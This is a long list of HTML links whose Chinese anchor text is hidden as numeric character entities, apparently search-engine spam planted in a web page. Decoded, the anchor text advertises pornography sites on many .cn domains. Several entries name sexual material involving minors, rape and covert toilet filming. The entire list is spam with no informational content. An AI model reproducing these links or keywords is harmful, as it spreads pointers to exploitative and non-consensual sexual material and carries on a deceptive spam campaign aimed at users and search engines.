<a href="http://lingshouka.com.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://hitachi-yhpt.com.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xhwltd.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x6D32;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://91chujiaquan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;A</a>|
<a href="http://knotxx.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://linggei.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shmengshuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://c8net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://wangzhanjiaoyi.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;</a>|
<a href="http://csnsh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x65E0;&#x7801;&#x6D41;&#x51FA;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://y973.cn" target="_blank">&#x4E2D;&#x6587;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://topyu.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x72C2;&#x70ED;&#x89C6;&#x9891;&#x97E9;&#x56FD;&#x5F71;&#x9662;</a>|
<a href="http://lzmdg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tsinsect.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x4E45;&#x56FD;&#x4EA7;&#x5E94;&#x7528;&#x7537;</a>|
<a href="http://bitepro.cn" target="_blank">&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;</a>|
<a href="http://98edu.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x514D;&#x8D39;&#x7F51;&#x7AD9;A&#x2164;
&#x9EC4;&#x9875;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://my0736.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://csrjgzs.cn" target="_blank">&#x4E30;&#x6EE1;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ibf5lyb.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x89C2;&#x770B;99&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://fisang.cn" target="_blank">&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://axigontech.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://obian.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x65E0;v&#x4E00;&#x533A;</a>|
<a href="http://hongyeqi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;.&#x4EBA;&#x59BB;</a>|
<a href="http://juyijituan.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x70ED;&#x7EBF;&#x5927;&#x6773;&#x8549;</a>|
<a href="http://hookahboots.cn" target="_blank">67194&#x6210;l&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7EBF;&#x8DEF;&#x65E0;&#x7801;</a>|
<a href="http://miaozhui.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://startbiz.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;&#x65E0;&#x7801;av&#x5929;&#x5802;&#x7684;</a>|
<a href="http://47222.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x97E9;&#x56FD;av&#x591C;&#x591C;&#x9A9A;</a>|
<a href="http://ictlab.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9ED1;&#x4EBA;&#x5F3A;&#x4F26;&#x59E7;&#x4EBA;&#x59BB;</a>|
<a href="http://nnylsy.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pddkjq.cn" target="_blank">&#x5C9B;&#x56FD;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tbdu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hhhtxsxw.cn" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x5267;&#x56FD;&#x4EA7;MV&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://xyqipai.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://digidental.cn" target="_blank">&#x4E45;&#x70ED;&#x6700;&#x65B0;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://yunshijie.com.cn" target="_blank">&#x4E00;&#x8FB9;&#x6478;&#x4E00;&#x8FB9;&#x62BD;&#x6410;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x89C6;&#x9891;</a>|
<a href="http://shanxicuye.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;v&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://omqw.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;</a>|
<a href="http://omqw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://jandown.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6B27;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fhaz.cn" target="_blank">&#x8272;&#x8BF1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;ywww</a>|
<a href="http://foshantaiyang.com.cn" target="_blank">&#x4E45;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nigege.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qclpdc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://hongsing.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;1&#x533A;2&#x533A;3&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://roadstone.net.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hongyeqi.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://qsdhotel.cn" target="_blank">&#x4E45;&#x4E45;&#x5AE9;&#x8349;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://merchantsweekly.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://yilinya.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x597D;&#x7D27;</a>|
<a href="http://jandown.cn" target="_blank">av&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jandown.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yahooproxy.cn" target="_blank">&#x65E5;&#x672C;&#x5C9B;&#x56FD;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://partybee.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x89C1;&#x4E45;&#x4E45;&#x89C1;&#x514D;&#x8D39;&#x89C6;&#x9891;7
&#x6B27;&#x7F8E;18&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://ahhxjy.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x5740;</a>|
<a href="http://lxrcb.cn" target="_blank">av&#x8BF1;&#x60D1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shidikexue.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://hongsing.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65E0;&#x5361;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://oudie.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://lanchangbaishan.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://z2yqa9.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kemoo.cn" target="_blank">&#x6C34;&#x871C;&#x6843;AV&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://manx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x4EBA;&#x7EBF;A&#x2164;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x9EBB;&#x8C46;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bettercrm.cn" target="_blank">&#x628A;&#x5973;&#x4EBA;&#x5F04;&#x723D;&#x5927;&#x9EC4;A&#x5927;&#x7247;&#x7247;</a>|
<a href="http://omian.cn" target="_blank">&#x672B;&#x6210;&#x5E74;&#x5973;A&#x2228;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qianmama.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x611F;&#x6BDB;&#x7247;</a>|
<a href="http://rdol.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://tiantianhao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;</a>|
<a href="http://f259.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://wobp.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://brakepump.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://seevii.cn" target="_blank">&#x4E2D;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://evhw.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://snnuteacher.cn" target="_blank">&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x5973;&#x5395;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiajiau.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;</a>|
<a href="http://jinxianglong.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;a&#x7247;&#x4E45;&#x4E45;www&#x6148;&#x79A7;</a>|
<a href="http://snnuteacher.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://d7836.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;
&#x4E9A;&#x6D32;&#x4EBA;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zerunjixie.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x63A8;&#x8350;</a>|
<a href="http://hbxun.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5927;&#x5168;</a>|
<a href="http://xinxincn.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://qy91.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://3secshop.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://pangtao.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x533A;&#x6309;&#x6469;</a>|
<a href="http://nethealth.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://zippoblog.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x6B27;&#x7F8E;</a>|
<a href="http://axtea2007.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F0A;&#x4EBA;&#x60C5;&#x4EBA;</a>|
<a href="http://fhaz.cn" target="_blank">&#x56FD;&#x4EA7;91&#x900F;&#x660E;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x5728;&#x7EBF;</a>|
<a href="http://cndaijia.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x4EBA;&#x6F6E;&#x4EBA;&#x4EBA;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqshijia.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;97AA&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://crcsanyo.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dqset.cn" target="_blank">&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x6237;</a>|
<a href="http://wangzhanjiaoyi.cn" target="_blank">99riav&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://soraya.com.cn" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ixiangedu.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://rose-house.cn" target="_blank">&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zmopen.cn" target="_blank">&#x9999;&#x8549;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://cyspjx.com.cn" target="_blank">&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://z9crzua.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jin114.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;</a>|
<a href="http://lcycom.cn" target="_blank">&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://grabba.cn" target="_blank">&#x5F3A;&#x5977;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x719F;&#x5973;&#x5BFC;&#x822A;</a>|
<a href="http://wyidao.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sssfp.cn" target="_blank">a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x5728;&#x7EBF;&#x64AD;&#x653E;**</a>|
<a href="http://zhongxinwei.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E2D;&#x56FD;</a>|
<a href="http://cubiao.cn" target="_blank">&#x70ED;re99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;99&#x70ED;</a>|
<a href="http://mailid.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chuican.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://jetinfo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://jinghng.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;</a>|
<a href="http://vikoo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;</a>|
<a href="http://zhengzhongyi.cn" target="_blank">&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://fjemb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://yndrive.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x533A;</a>|
<a href="http://pixjet.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5B57;&#x5E55;&#x4E45;&#x4E45;vr</a>|
<a href="http://ihbayb.cn" target="_blank">&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://laomaquejm.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://mianfeiwg.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x7F51;</a>|
<a href="http://xinli23.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zzzzgs.cn" target="_blank">&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://jnwufulinmen.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://jianse.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wozaixian.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://joinlead.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://hb-ganji.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xfkc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://scdmx.cn" target="_blank">&#x8BD5;&#x770B;&#x505A;&#x53D7;120&#x79D2;&#x514D;&#x8D39;&#x5348;&#x591C;&#x5267;&#x573A;</a>|
<a href="http://stztgs.cn" target="_blank">9&#x8272;&#x56FD;&#x4EA7;&#x6DF1;&#x591C;&#x5185;&#x5C04;</a>|
<a href="http://kengguan.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x4E00;&#x672C;</a>|
<a href="http://jandown.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://szliba.cn" target="_blank">&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://soraya.com.cn" target="_blank">&#x9752;&#x8349;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://caizhanggui.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5B57;&#x5E55;&#x4E45;&#x4E45;vr</a>|
<a href="http://cangkuo.cn" target="_blank">&#x4E45;&#x4E45;&#x8D85;&#x78B0;&#x6781;&#x54C1;&#x89C6;&#x89C9;&#x76DB;&#x5BB4;</a>|
<a href="http://kengguan.cn" target="_blank">&#x65E5;&#x97E9; &#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://cjlxz.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zbnj5v.cn" target="_blank">&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weiyani.cn" target="_blank">&#x6DA9;&#x8272;&#x5A77;&#x5A77;&#x72E0;&#x72E0;&#x7B2C;&#x56DB;&#x56DB;&#x623F;&#x793E;&#x533A;&#x5947;&#x7C73;</a>|
<a href="http://lvezai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x55B7;&#x6C34;</a>|
<a href="http://axigontech.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;r&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://bao5888.cn" target="_blank">&#x5927;&#x80C6;&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://seevii.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://rxzl.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
